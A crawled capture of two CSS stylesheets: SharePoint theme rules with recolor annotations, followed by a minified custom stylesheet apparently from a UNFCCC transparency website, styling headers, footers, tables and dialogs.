/* [ReplaceColor(themeColor:"Dark1-Lighter")] */ color:#525252;
font-family:tahoma;
font-size:8pt;
font-weight:bold;
}
.ms-linksectionheader
{
/* [ReplaceColor(themeColor:"Dark1")] */ color:#000000;
font-family:tahoma;
font-size:8pt;
font-weight:bold;
text-align:left;
}
td.ms-linksectionheader,th.ms-linksectionheader
{
/* [ReplaceColor(themeColor:"Light1-Lightest")] */ background-color:#ebf3ff;
/* [RecolorImage(themeColor:"Dark2",includeRectangle:{x:0,y:381,width:1,height:22})] */ background:url("/_layouts/images/bgximg.png") repeat-x -0px -381px;
/* [ReplaceColor(themeColor:"Dark1-Lightest")] */ border:1px solid #add1ff;
text-align:left;
}
.ms-sectionheader a,.ms-sectionheader a:hover,.ms-sectionheader a:visited
{
/* [ReplaceColor(themeColor:"Dark1-Lighter")] */ color:#525252;
text-decoration:none;
}
.ms-sectionline
{
/* [ReplaceColor(themeColor:"Light1-Darker")] */ background-color:#d9d9d9;
font-size:0px;
}
.ms-sectionline img:first-child
{
display:none;
}
.ms-sectionhighlight-top{
 /* [ReplaceColor(themeColor:"Dark1-Darker")] */ border:1px solid #ff9932;
border-left:0px solid;
border-right:0px solid;
 /* [ReplaceColor(themeColor:"Light1-Lightest")] */ background-color:#f7f3cd;
font-family:tahoma;
font-size:8pt;
}
.ms-sectionhighlight{
 /* [ReplaceColor(themeColor:"Light1-Lightest")] */ background-color:#fffbd8;
 /* [ReplaceColor(themeColor:"Dark1-Medium")] */ color:#4c4c4c;
}
.ms-sectionhighlight-line{
height:1px;
padding:0px;
 /* [ReplaceColor(themeColor:"Dark1-Darker")] */ background-color:#ff9932;
}
table.ms-pageinformation,table.ms-createpageinformation{
font-family:tahoma;
font-size:8pt;
height:115px;
}
table.ms-pageinformation{
/* [ReplaceColor(themeColor:"Light1")] */ background-color:#ffffff;
background-repeat:repeat-x;
}
table.ms-createpageinformation{
/* [RecolorImage(themeColor:"Dark2")] */ background-image:url("/_layouts/images/creategraphic.jpg");
background-repeat:repeat-x;
/* [ReplaceColor(themeColor:"Light1")] */ background-color:#ffffff;
}
.ms-pageinformation th,.ms-createpageinformation th{
/* [ReplaceColor(themeColor:"Dark2")] */ color:#6f6f6f;
text-align:left;
}
.ms-createpageinformation td#idItemHoverDescription{
/* [ReplaceColor(themeColor:"Dark1-Darker")] */ color:#204d89;
}
.ms-pageinformation table td,.ms-createpageinformation table td{
/* [ReplaceColor(themeColor:"Dark1")] */ color:#000000;
text-align:left;
font-family:tahoma;
font-size:8pt;
padding:3px 5px 3px 1px;
}
.ms-pageinformation table th
{
padding:3px 5px 0px 1px;
font-weight:normal;
}
.ms-pageinformation h3.ms-standardheader{
/* [ReplaceColor(themeColor:"Dark2")] */ color:#6f6f6f;
font-size:11pt;
font-family:Verdana;
font-weight:normal;
padding-bottom:4px;
/* [ReplaceColor(themeColor:"Light2",themeShade:"0.02")] */ border-bottom:1px solid #f1f1f2;
}
.ms-storMeFree{
background-color:#80f0dc;
border-style:dashed;
border-width:1px;
border-color:white;
}
.ms-storMeUsed{
background:#8ebbf5;
border-style:solid;
border-width:1px;
border-color:white;
}
.ms-storMeEstimated{
background-color:#83b0ec;
border-style:dotted;
border-width:1px;
border-color:white;
}
.ms-informationtablehover{
/* [ReplaceColor(themeColor:"Dark1-Medium")] */ border:solid 1px #add1ff;
}
.ms-informationtablehover td,.ms-informationtablehover th{
/* [ReplaceColor(themeColor:"Light1-Lightest")] */ background-color:#ebf3ff;
}
.ms-informationtablehover td{
/* [ReplaceColor(themeColor:"Light1")] */ border-top:solid 1px #ffffff;
/* [ReplaceColor(themeColor:"Light1")] */ border-left:solid 1px #ffffff;
}
.ms-informationtablehover th{
/* [ReplaceColor(themeColor:"Light1")] */ border-top:solid 1px #ffffff;
}
.ms-informationtablestatic{
background-image:url("/_layouts/images/settingsbkg.jpg");
background-repeat:no-repeat;
}
.ms-pageinformationheader{
font-weight:bold;
/* [ReplaceColor(themeColor:"Dark1")] */ color:#000000;
}
.ms-itemstatic{
/* [ReplaceColor(themeColor:"Light1")] */ border:1px solid #FFFFFF;
background-color:transparent;
}
.ms-itemhover{
/* [ReplaceColor(themeColor:"Dark1-Medium")] */ border:solid 1px #d2b47a;
/* [RecolorImage(themeColor:"Accent6",method:"Tinting")] */ background-image:url("/_layouts/images/selectednav.gif");
background-repeat:repeat-x;
/* [ReplaceColor(themeColor:"Light1-Lighter")] */ background-color:#94d5fe;
cursor:pointer;
}
.ms-itemhover a{
/* [ReplaceColor(themeColor:"Dark1")] */ color:#000000;
text-decoration:underline;
}
.ms-vh2-nofilter{
font-weight:normal;
/* [ReplaceColor(themeColor:"Dark1-Medium")] */ color:#b2b2b2;
text-align:left;
text-decoration:none;
vertical-align:top;
}
.ms-vh2-nofilter-perm
{
font-weight:normal;
/* [ReplaceColor(themeColor:"Dark1-Medium")] */ color:#808080;
text-align:left;
text-decoration:none;
vertical-align:top;
}
.ms-addlocalwarning-chkperm
{
color:#FF0000;
}
.ms-chkperm-list{
margin-top:10px;
/* [ReplaceColor(themeColor:"Light1-Darker")] */ border-top:1px solid #d9d9d9;
}
.ms-chkperm-list .ms-vh2-nofilter{
background:none;
}
.ms-vh2-nofilter-notextalign{
font-weight:normal;
text-decoration:none;
vertical-align:top;
}
.ms-vh2-gridview{
padding-top:2px;
padding-bottom:2px;
vertical-align:middle;
}
.ms-vh2-nofilter a,.ms-vh2-nofilter-notextalign a{
/* [ReplaceColor(themeColor:"Dark1-Medium")] */ color:#7f7f7f;
text-decoration:none;
}
.ms-vh2-nofilter a:hover,.ms-vh2-nofilter-notextalign a:hover{
text-decoration:underline;
}
.ms-cbp{
padding-left:3px;
padding-right:8px;
}
.ms-gb h3.ms-standardheader{
margin-top:1em;
margin-bottom:6px;
}
.ms-gb .ms-standardheader{
/* [ReplaceColor(themeColor:"Dark1")] */ color:#000000;
}
.ms-vh2-nofilter,.ms-vh2-nofilter-notextalign{
/* [ReplaceColor(themeColor:"Dark1-Medium")] */ color:#666;
font-size:8pt;
font-family:Verdana,Arial,sans-serif;
white-space:nowrap;
background-image:url("/_layouts/images/viewheadergrad.gif");
background-repeat:repeat-x;
padding:3px 8px 0px 3px;
height:20px;
/* [ReplaceColor(themeColor:"Light1-Lightest")] */ background-color:#f2f2f2;
}
.ms-vh2-nofilter a{
/* [ReplaceColor(themeColor:"Dark1-Medium")] */ color:#808080;
}
th .ms-selectedtitle .ms-vh2-nofilter,th .ms-selectedtitle .ms-vh2-nofilter a{
/* [ReplaceColor(themeColor:"Dark1-Darker")] */ color:#4c4c4c;
}
.ms-errorcolor{
color:#FF0000;
}
.ms-successcolor{
color:#008000;
}
.ms-warning{
color:#FF0000;
font-weight:bold;
}
tr.ms-highlight
{
/* [ReplaceColor(themeColor:"Light1-Lightest")] */ background-color:#f2f2f2;
}
.UserButton{
font-family:Verdana,Arial,Sans-Serif;
font-size:8pt;
}
.ms-BuilderBackground
{
/* [ReplaceColor(themeColor:"Light1-Lightest")] */ background:#f2f2f2;
/* [ReplaceColor(themeColor:"Dark1-Medium")] */ color:#4c4c4c;
}
.ms-subsmanageheader
{
/* [ReplaceColor(themeColor:"Light1-Lightest")] */ background-color:#f2f2f2;
font-family:verdana;
font-size:8pt;
text-align:left;
text-decoration:none;
font-weight:bold;
vertical-align:top;
}
.ms-subsmanagecell
{
/* [ReplaceColor(themeColor:"Dark1")] */ color:#000000;
font-family:verdana;
height:18px;
vertical-align:top;
}
.ms-underline
{
vertical-align:top;
/* [ReplaceColor(themeColor:"Light1-Medium")] */ border-bottom:1px solid #bfbfbf;
padding:3px 4px 4px 4px;
}
.ms-underlineback
{
vertical-align:top;
/* [ReplaceColor(themeColor:"Light1-Medium")] */ border-bottom:1px solid #bfbfbf;
padding:3px 4px 4px 4px;
/* [ReplaceColor(themeColor:"Light1-Lightest")] */ background-color:#f2f2f2;
}
.ms-smallheader,th.ms-smallheader
{
font-size:8pt;
font-weight:bold;
/* [ReplaceColor(themeColor:"Dark1")] */ color:#000000;
font-family:verdana;
text-align:left;
}
.ms-smallsectionline
{
padding:0px;
/* [ReplaceColor(themeColor:"Light1-Medium")] */ background-color:#bfbfbf;
}
.ms-uploadcontrol{
/* [ReplaceColor(themeColor:"Light1-Lightest")] */ background-color:#f2f2f2;
}
.ms-spaceBetContentAndButton
{
height:10px;
}
.ms-NarrowButtonHeightWidth
{
width:10em;
height:2.1em!Important;
font:8pt tahoma;
}
.ms-summarystandardbody{
margin-left:0px;
margin-top:0px;
margin-right:6px;
}
.ms-entity-resolved{
color:#000000;
text-decoration:underline;
}
.ms-featurestatus
{
width:100px;
vertical-align:middle;
}
.ms-featurestatustext
{
padding:4px;
/* [ReplaceColor(themeColor:"Dark1-Medium")] */ background-color:#003399;
color:white;
font-weight:bold;
}
.ms-featurealtrow
{
/* [ReplaceColor(themeColor:"Accent3-Lightest")] */ background-color:#f2f6fa;
}
.ms-webpartpickerpagebackground{
/* [ReplaceColor(themeColor:"Dark1-Lightest")] */ background-color:#efebc2;
}
.ms-webpartpickerpageinnerbackground{
/* [ReplaceColor(themeColor:"Light1-Lightest")] */ background-color:#f2f2f2;
}
.ms-webpartpickerpagetext{
/* [ReplaceColor(themeColor:"Dark1-Lighter")] */ color:#656B77;
text-align:left;
}
.ms-webpartpickerpagetext a{
/* [ReplaceColor(themeColor:"Dark1-Medium")] */ color:#3966bf;
text-align:left;
}
.ms-webpartpickerpageHeaderBorder a{
/* [ReplaceColor(themeColor:"Dark1-Medium")] */ color:#3966bf;
}
.ms-viewtotalselect{
width:104px;
}
.ms-wikifieldheader{
font-family:tahoma;
font-size:1.2em;
margin-top:15px;
margin-bottom:10px;
/* [ReplaceColor(themeColor:"Dark1-Lighter")] */ color:#515151;
padding:2px;
}
.ms-pickerdropdown
{
width:158px;
margin-left:22px;
color:#4c4c4c;
font-size:10pt;
font-family:Arial;
border:1px solid #BFBFBF;
border-top-style:solid!important;
border-bottom-style:solid!important;
}
.ms-pickertitlesection
{
/* [ReplaceColor(themeColor:"Light1")] */ background:#ffffff url("/_layouts/images/siteTitleBKGD.gif") repeat-y top right;
}
.ms-pickertitlesection .ms-descriptiontext
{
padding:8px 3px 8px 3px;
height:14px;
}
.ms-pickeremptyresulttexttr .ms-descriptiontext{
padding-left:5px;
padding-top:6px;
}
.ms-pickerbodysection
{
/* [ReplaceColor(themeColor:"Light1-Lightest")] */ background:#ece9d8 url("/_layouts/images/viewheadergrad.gif") repeat-x;
/* [ReplaceColor(themeColor:"Light1-Darker")] */ border-top:solid 1px #a5a5a5;
}
.ms-pickerresultoutertable
{
table-layout:fixed;
}
.ms-pickerresultdiv
{
/* [ReplaceColor(themeColor:"Light1")] */ background-color:#FFFFFF;
border-top-width:1px;
border-bottom-width:1px;
border-left-width:1px;
border-right-width:1px;
OVERFLOW:auto;
width:100%;
height:100%;
}
.ms-pickertreediv
{
/* [ReplaceColor(themeColor:"Light1")] */ background-color:#F1F1F2;
border-top-width:1px;
border-bottom-width:1px;
border-left-width:1px;
border-right-width:1px;
OVERFLOW:auto;
width:100%;
height:100%;
}
.ms-pickerbuttonsection
{
background-color:#ffffff;
}
.ms-pickersearchbox
{
height:22px;
color:#000000;
border-top:1px solid #BFBFBF!important;
border-left:1px solid #BFBFBF!important;
border-bottom:1px solid #BFBFBF!important;
border-right:0px solid #FFFFFF!important;
border-style:solid!important;
}
.ms-pickersearchsummarytr td.ms-descriptiontext
{
padding-left:6px;
padding-top:5px;
/* [ReplaceColor(themeColor:"Dark1-Lighter")] */ color:#525252;
font-weight:bold;
}
.ms-pickerwaittexttr td.ms-descriptiontext
{
text-align:center;
}
.ms-naveditor .ms-gb{
padding:3px 3px 0 3px;
height:22px;
}
.ms-naveditor .ms-gb{
border-top:0;
}
.ms-naveditor .ms-gb img{
margin-top:1em;
}
.ms-dialogBody
{
/* [ReplaceColor(themeColor:"Light1")] */ background-color:#ffffff;
min-width:0;
}
.ms-dialogHeader
{
/* [ReplaceColor(themeColor:"Light1")] */ background-color:#ffffff;
background-position:right top;
/* [RecolorImage(themeColor:"Light1",method:"Filling")] */ background-image:url('/_layouts/images/dialogTitleBKGD.jpg');
background-repeat:repeat-y;
}
.ms-dialogHeaderRTL
{
/* [ReplaceColor(themeColor:"Light1")] */ background-color:#ffffff;
background-position:right top;
/* [RecolorImage(themeColor:"Light1",method:"Filling")] */ background-image:url('/_layouts/images/dialogTitleBKGD.jpg');
background-repeat:repeat-y;
}
.ms-dialogHeaderDescription
{
font-family:Tahoma;
font-size:8pt;
/* [ReplaceColor(themeColor:"Dark1-Lighter")] */ color:#666666;
padding-right:20px;
}
.ms-dialogHelpLink,.ms-dialogHelpLink a
{
font-family:Tahoma;
font-size:8pt;
/* [ReplaceColor(themeColor:"Dark1-Lighter")] */ color:#666666;
text-decoration:none;
}
.ms-dialogHeadingDivider1
{
/* [ReplaceColor(themeColor:"Light1")] */ background-color:#ffffff;
}
.ms-dialogHeadingDivider2
{
/* [ReplaceColor(themeColor:"Light1-Darker")] */ background-color:#9e9fa1;
}
.ms-dialogHeadingDivider3
{
/* [ReplaceColor(themeColor:"Light1-Lighter")] */ background-color:#d6d2bf;
}
.ms-dialogBodyMain
{
/* [ReplaceColor(themeColor:"Light1")] */ background-color:#ffffff;
/* [ReplaceColor(themeColor:"Dark1-Lightest")] */ border:1px solid #7f9db9;
font-family:Tahoma;
font-size:8pt;
/* [ReplaceColor(themeColor:"Dark1-Lighter")] */ color:#666666;
}
.ms-dialogButtonSection
{
/* [ReplaceColor(themeColor:"Dark1-Lightest")] */ border-top:1px solid #d0d0bf;
}
.ms-dialogButtonCell,.ms-dialogButtonCell INPUT
{
font-family:Tahoma;
font-size:8pt;
}
TR.ms-dialogHoverRow
{
/* [ReplaceColor(themeColor:"Light1-Darkest")] */ background-color:#f2f4e3;
}
TR.ms-dialogSelectedRow
{
/* [ReplaceColor(themeColor:"Light1-Lighter")] */ background-color:#e6e6e6;
}
.ms-schedpickContainer
{
position:relative;
width:500px;
}
.ms-schedpickLeft
{
width:20%;
float:left;
}
.ms-schedpickRight
{
width:79%;
float:right;
}
.ms-schedpickList
{
padding:0;
margin:10px;
margin-top:0;
list-style-type:none;
}
.ms-schedpickList li
{
margin-bottom:5px;
}
.ms-schedpicklist-indent
{
margin-left:10px;
margin-right:10px;
}
.ms-create-headerbox{
vertical-align:top;
height:112px;
}
.ms-create-headerboxint{
padding:26px 20px 8px 20px;
}
.ms-create-h2,.ms-create-h2b,.ms-create-h2d{
font-size:1.5em;
font-family:Verdana,sans-serif;
/* [ReplaceColor(themeColor:"Dark2")] */ color:#3b4f65;
}
.ms-create-h2,.ms-create-h2b{
width:370px;
line-height:1.5em;
}
.ms-create-h2b{
/* [ReplaceColor(themeColor:"Accent1")] */ color:#0072bc;
}
.ms-create-h2d{
/* [ReplaceColor(themeColor:"Dark1")] */ color:#000;
margin-bottom:5px;
}
.ms-create-h3{
font-size:1em;
font-family:Verdana,sans-serif;
/* [ReplaceColor(themeColor:"Dark2")] */ color:#3b4f65;
}
.ms-create-arrowcont{
height:18px;
width:80px;
}
.ms-create-lists{
width:100%;
height:100%;
vertical-align:top;
padding:4px 0px 4px;
}
.ms-create-header.ms-create-on{
/* [RecolorImage(themeColor:"Accent1-Medium",method:"Filling")] */ background:url("/_layouts/images/create_upgradient.png") repeat-x left bottom;
}
.ms-create-header.ms-create-on .ms-create-arrowcont{
/* [RecolorImage(themeColor:"Accent1-Medium",method:"Tinting",includeRectangle:{x:40,y:204,width:35,height:18})] */ background:url("/_layouts/images/fgimg.png") no-repeat -0px -204px;
}
.ms-create-header.ms-create-on .ms-create-headerbox{
height:113px;
}
.ms-create-body.ms-create-on{
/* [RecolorImage(themeColor:"Accent1-Medium",method:"Filling")] */ background:url("/_layouts/images/create_defaultgradient.png") repeat-x left top;
}
.ms-create-body.ms-create-on .ms-create-arrowcont{
/* [RecolorImage(themeColor:"Accent1-Medium",method:"Tinting",includeRectangle:{x:40,y:186,width:34,height:18})] */ background:url("/_layouts/images/fgimg.png") no-repeat -0px -186px;
}
.ms-create-body.ms-create-on .ms-create-lists{
padding-top:5px;
}
.ms-create-lists-table{
max-width:1200px;
}
.ms-create-infoIcon{
vertical-align:top;
padding-right:10px;
}
.ms-create-infoText{
vertical-align:top;
width:600px;
}
.ms-create-sectionheader{
font-size:1.5em;
font-family:Verdana,sans-serif;
/* [ReplaceColor(themeColor:"Dark2")] */ color:#3b4f65;
margin:0px 9px 0px 1px;
font-weight:normal;
text-align:left;
padding:0px 0px 5px 14px;
/* [ReplaceColor(themeColor:"Accent1-Lightest")] */ border-bottom:1px solid #d8f1ff;
}
.ms-create-sectionlist{
margin:0px;
padding:0px;
list-style-type:none;
}
.ms-create-listitem-a{
font-size:1em;
font-family:Verdana,sans-serif;
/* [ReplaceColor(themeColor:"Hyperlink")] */ color:#0072bc;
text-decoration:none;
display:block;
padding:4px 15px 4px 13px;
border:1px solid transparent;
margin-right:5px;
}
.ms-create-listitem-a:hover{
/* [RecolorImage(themeColor:"Light1")] */ background:url("/_layouts/images/selbg.png") repeat-x left top;
/* [ReplaceColor(themeColor:"Accent1",themeTint:"0.05")] */ background-color:#f2faff;
/* [ReplaceColor(themeColor:"Accent1-Lightest")] */ border-color:#c6e5f8;
border-width:1px;
border-style:solid;
/* [ReplaceColor(themeColor:"Dark2")] */ color:#003759 !important;
}
.ms-create-listitem-a:hover > .ms-create-listitem-a-text{
text-decoration:underline;
}
.ms-create-listitem-a-img{
width:0px;
height:0px;
border:0px;
display:inline-block;
float:left;
}
.ms-rtedialog-input{
font-size:1em;
}
.ms-rtedialog-textfield{
width:286px;
}
.ms-viewlsts .ms-vb-icon,.ms-viewlsts .ms-vb2{
vertical-align:middle;
}
.ms-viewlsts th.ms-vh2-nofilter{
/* [ReplaceColor(themeColor:"Dark2-Darker")] */ color:#3b4f65 !important;
}
.ms-wkflwbtn > span{
vertical-align:middle;
}
.ms-ql-additionaltopsection{
/* [ReplaceColor(themeColor:"Light2-Lightest")] */ border-bottom:1px solid #dbddde !important;
margin-top:5px !important;
}
.ms-ql-additionaltopsection .s4-ql{
margin-bottom:0px;
}
.ms-login-textbox{
width:300px;
}
.ms-listedit{
margin-left:10px;
margin-top:8px;
}
.ms-listeditnav{
padding:4px 0px;
}
.ms-listedit table.ms-pageinformation,.ms-listedit .ms-pageinformation table td,.ms-listedit .ms-propertysheet,.ms-listedit .ms-descriptiontext{
font-family:Verdana,Helvetica,sans-serif;
}
.ms-listeditheader h3.ms-standardheader{
padding:0px 4px 4px;
}
.ms-listeditheader table th{
padding-left:4px;
}
table th.ms-listedit-listinfo{
padding-left:0px;
}
.ms-listedit .ms-standardheader,.ms-listedit .ms-linksectionheader,.ms-listedit .ms-linksectionheader .ms-standardheader{
font-family:Verdana,Tahoma,sans-serif;
/* [ReplaceColor(themeColor:"Dark1-Medium")] */ color:#4c4c4c;
font-size:10pt;
font-weight:normal;
}
.ms-listedit td.ms-linksectionheader{
background:transparent none;
border:none;
/* [ReplaceColor(themeColor:"Light2")] */ border-bottom:1px solid #f1f1f2;
}
.ms-listedit .ms-linksectiondescription,.ms-listedit .ms-linksectionitembullet{
display:none;
}
.ms-listedit .ms-linksectionitemdescription{
padding-left:0px;
}
.ms-listeditnav .ms-linksectionitemdescription{
padding-left:0px;
}
.ms-listedit-sectiondescription{
padding-left:4px;
padding-top:4px;
padding-bottom:4px;
}
.ms-listedit .ms-gb{
/* [ReplaceColor(themeColor:"Light2-Lightest")] */ border-top-color:#b5bdc7;
font-weight:normal;
}
.ms-listedit .ms-gb .ms-vh2-nofilter,.ms-listedit .ms-gb .ms-vh2{
/* [ReplaceColor(themeColor:"Dark2")] */ color:#003759;
/* [ReplaceColor(themeColor:"Light2")] */ background-color:#f5f5f5;
background-image:none;
padding-left:4px;
}
.ms-listedit .ms-vb2{
padding-left:4px;
}
.ms-upload-overwrite-cb input,.ms-upload-overwrite-cb label{
vertical-align:middle;
}
.ms-valign-middle-all *{
vertical-align:middle;
}
.ms-inputuserfield{
font-size:8pt;
font-family:Verdana,sans-serif;
/* [ReplaceColor(themeColor:"Light2-Lighter")] */ border:1px solid #828790;
}
div.ms-inputuserfield a
{
/* [ReplaceColor(themeColor:"Dark1")] */ color:#000000;
text-decoration:none;
font-weight:normal;
font-style:normal;
}
div.ms-inputuserfield
{
padding-left:1px;
padding-top:2px;
}
.ms-entity-resolved{
color:#000000;
text-decoration:underline;
}
.ms-entity-unresolved{
color:#000000;
cursor:pointer;
background-image:url("/_layouts/images/squiggle.gif");
background-repeat:repeat;
background-position:left bottom;
padding-bottom:2px;
vertical-align:text-top;
font-style:italic;
}
.ms-dtinput,.ms-dttimeinput{
vertical-align:middle;
padding-top:0px;
padding-bottom:0px;
padding-right:4px;
padding-left:0px;
font-size:0px;
}
.ms-dttimeinput{
direction:ltr;
}
.ms-formlabel{
text-align:left;
font-family:verdana;
/* [ReplaceColor(themeColor:"Light1-Darker")] */ border-top:1px solid #d8d8d8;
padding-top:3px;
padding-right:8px;
padding-bottom:6px;
/* [ReplaceColor(themeColor:"Dark1")] */ color:#525252;
font-weight:bold;
}
.ms-detailsview{
/* [ReplaceColor(themeColor:"Dark1-Lightest")] */ border:1px solid #d8d8d8;
text-align:left;
}
.ms-detailsview td{
padding:4px;
}
.ms-long{
width:386px;
font-size:8pt;
font-family:Verdana,sans-serif;
}
.ms-usereditor{
width:386px;
}
.ms-usereditorinline{
width:186px;
}


--- FILE ---
content_type: text/css
request_url: https://www4.unfccc.int/sites/transparency/Style%20Library/all.css
body_size: 7083
content:
/*Minified version EnetCustomStyles.css */

.image-links a:hover{text-decoration:none;} .ms-rteFontSize-9 {font-size: 20px;}.ms-rteFontSize-10 {font-size: 30px;}.image-links-text .ms-rteFontSize-9{font-weight:300;}.image-links-text .ms-rteFontSize-10{font-weight:500;} .ms-rteFontFace-14{-ms-name:"Fira-Sans";font-family:'Fira Sans', Helvetica, sans-serif}body.v4master{overflow:auto}img{border:0}.Urban-flooding-Philippines-Panos{width:1440px;height:900px}.obsolete{display:none}body #s4-workspace{overflow:visible}.s4-nosetheight{height:auto !important}.clear{clear:both}.title-logo{width:71px;height:58px;padding-left:9px;padding-right:31px}.mini-logo{float:left;padding:2px 45px}.mini-logo img{height:34px}.s4-titletable tr{padding:15px 0 10px 0;height:83px}.s4-titletable td{padding:0}.s4-title-inner{overflow:hidden}.s4-title{background:none;background-color:white}.s4-titlelogo{width:120px;text-align:left}.s4-titletext{width:178px}.title{width:174.4px;text-align:left;padding-top:5px;font-family:'Fira Sans', Helvetica, sans-serif;font-size:14px;line-height:1.3;color:#333333}.s4-titletable .header-nav{padding:19px 15px 15px 180px;color:#333333}.header-nav{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.0}.header-nav a{padding-right:20px;color:#333333}.s4-titletable .header-nav a:visited{color:#333333}.header-nav a.active-link{text-decoration:underline}.top-function-btns{margin:-15px 0;float:right}.top-function-btns a{float:right;background-color:#dce6f0;display:inline-block;font-family:'Fira Sans', Helvetica, sans-serif;font-size:15px;line-height:1.0;color:#666666;margin-left:1px;width:83px;height:83px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:9px 10px;text-align:center}.top-function-btns a img{border:0}.function-btns{float:right}.function-btns a{float:right;display:inline-block;margin-left:1px;height:39px}.navbar{width:43px;height:16px;font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.0;color:#333333}.topbluebar{width:100%;height:40px;background-color:#1b518a;box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.5)}.topbluebar-place-keeper{height:0}.topbluebar-place-keeper-extended{height:40px}.topbluebar div{display:inline-block;vertical-align:top}.topbluebar .header-nav{padding-top:10px;padding-left:180px}.topbluebar .header-nav a,.topbluebar .header-nav a:visited{color:#ffffff}.static-bar{position:fixed;top:0;z-index:101}.topbluebar .scrolled{display:none}.static-bar .scrolled{display:inline-block}.static-bar .CGE{margin-left:0}.CGE{margin-left:130px;width:48px;font-family:BodoniSvtyTwoSCITCTT-Book;font-size:25px;line-height:1.7;color:#ffffff;text-shadow:1px 1px 1px rgba(0, 0, 0, 0.2)}.E{width:16px;font-size:25px;font-family:BodoniSvtyTwoSCITCTT-Book;line-height:1.7;color:#194c81;text-decoration:underline}.whiteBox{width:16px;background-color:#ffffff;padding:0 2px 0 4px;margin-left:2px}.NETWORK{line-height:3.0;font-family:Lato-Bold;font-size:15px;letter-spacing:0.3px;color:#ffffff;text-shadow:1px 1px 1px rgba(0, 0, 0, 0.2)}.page-content{margin:0 125px;min-height:350px}.footer{width:100%;height:350px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:60px 135px;background-color:#1b518a}.footer-link-group{display:inline-block;vertical-align:top;margin-right:-2px;padding-right:2%;width:25%;text-align:left;box-sizing:border-box}.footer-link-group:last-child{padding-right:0;margin-right:0;width:23%}.footer-link-group-header{height:25px;font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;color:#ffffff}.footer-link-group a{display:block;font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.7;color:#A9BDD2}.footer-link-group hr{display:block;__width:211px;height:1px;border:0;border-top:solid 1px #8CA7C4}.footer-link-group p{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.9;color:#A9BDD2;margin:0}.footer-link-group .highlighted-text-contact .white-link:link,.footer-link-group .highlighted-text-contact .white-link:visited{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.9;color:#ffffff}.footer-link-group .highlighted-text-contanct{line-height:1.9}.footer-link-group .address-contact,.footer-link-group .phone-contact{margin:7px 0;line-height:1.3}.image-links-group{margin:50px 0;position:relative}.image-links-group a{margin-right:-3px}.image-links{text-align:center}.image-links a+a{margin-left:3%}.image-links a > .image-links-container{background-color:#4b92d8;display:inline-block;width:31%;height:auto;position:relative}.image-links a img{width:100%;height:auto;position:relative;display:block}.image-links a .image-links-text{color:white;position:absolute;width:auto;display:block;top:0;__height:100%;width:100%;background:none}.image-links img:hover,.image-links .image-hover{opacity:0.4;filter:alpha(opacity=40)}.image-links-row{margin-bottom:20px}.ms-gb,.page-content-title{font-family:'Fira Sans', Helvetica, sans-serif;font-size:22px;line-height:1.6;color:#333333;font-weight:bold}.ms-b2,.ms-vb-title,.ms-vb-title .ms-vb,.ms-vb2{font-family:'Fira Sans', Helvetica, sans-serif;font-size:15px;line-height:1.5;color:#666666}.ms-gb a{float:right}.ms-gb a img{display:none;width:20px;height:21px !important}.ms-gb a .collapse-img{display:block}.blue-table{border-collapse:collapse;width:100%}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.blue-table colgroup{display:table-row}.blue-table colgroup col{display:table-cell}}.experts-table tbody{display:block;height:250px;__overflow-y:scroll;background-color:#dce6f0}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#1b518a;width:20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0;text-align:center;opacity:1;filter:alpha(opacity=100)}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover{background:#1b518a;opacity:1;filter:alpha(opacity=100)}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:#1b518a}.mCSB_inside>.mCSB_container{margin-right:17px}.mCSB_draggerRail{display:none}.blue-table thead,.blue-table tbody tr{display:table;width:100%;table-layout:fixed}.blue-table tr td{font-family:'Fira Sans', Helvetica, sans-serif;font-size:15px;line-height:1.8;color:#666666;text-align:left;vertical-align:top;padding:3px 20px}.blue-table tr td a,.blue-table tr td a:visited{color:#333333 !important;width:100%;display:block}.arrow-down-img{width:14px;height:9px;padding:10px;background:url('Images/arrow-down.png') no-repeat 14px 9px;background-position:center}.blue-table tr td a .arrow-down-img{float:right}.blue-table tr .first-name-column{width:150px}.blue-table tr .last-name-column{width:150px}.blue-table tr .location-column{width:150px}.blue-table tr .selection-col{width:90px;vertical-align:middle}tr.ms-viewheadertr,.blue-table tr th{background-color:#4b92d8}tr.ms-viewheadertr > th.ms-vh2,tr.ms-viewheadertr > th.ms-vh2 a,tr.ms-viewheadertr > th.ms-vh-div{color:#ffffff;font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.8;padding:3px 0;text-align:left}.blue-table tr th{color:#ffffff;font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;font-weight:500;line-height:1.8;text-align:left;padding:3px 20px}tr.ms-viewheadertr > th.ms-vh2,tr.ms-viewheadertr th.ms-vh-div{border:0;padding-top:1px !important}tr.ms-viewheadertr > th.ms-vh2:hover,.blue-table tr th:hover{background-color:#6FA6DC}tr.ms-viewheadertr > th.ms-vh2 > .s4-ctx-show{background:none;background-color:#6FA6DC;border:0}.ms-itmhover:nth-child(odd),.zebra-table tr:nth-child(even){background-color:#dce6f0}.export-btn{font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:1.9;color:#666666;border:none;background:url('Images/right-arrow.png') no-repeat;background-position:181px 3px;width:198px;float:right;cursor:pointer;text-align:left}.export-btn-container{height:32px;margin:30px 0;font-family:'Fira Sans', Helvetica, sans-serif;font-size:16px;line-height:3.0;color:#666666;text-align:right}.request-experts-contacts-section{margin:80px auto 100px auto;width:750px;font-family:'Fira Sans', Helvetica, sans-serif;text-align:center;font-size:16px;line-height:1.4}.request-experts-contacts-section h1{font-size:30px;line-height:1.1;color:#333333}.request-experts-contacts-section .experts-contacts-message{margin:30px 0;font-size:17px}.request-experts-contacts-section .experts-contacts-request-btn{background-color:#ffbe1f;padding:13px 